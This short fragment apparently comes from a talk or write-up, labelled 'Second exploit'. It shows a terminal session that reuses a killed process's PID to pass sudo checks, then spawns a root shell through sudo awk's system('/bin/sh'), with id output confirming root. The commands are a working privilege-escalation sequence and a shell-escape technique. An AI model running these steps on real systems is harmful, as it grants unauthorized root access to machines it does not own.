 Second exploit
$ kill –SIGTERM 1337
$ ./spawn_process_pid 1337
$ echo $$
1337
$ sudo id
uid=0(root)
demon@demon:~$ sudo awk 'BEGIN {system ("/bin/sh")}'
# id
uid=0(root) gid=0(root) 组=0(root)
#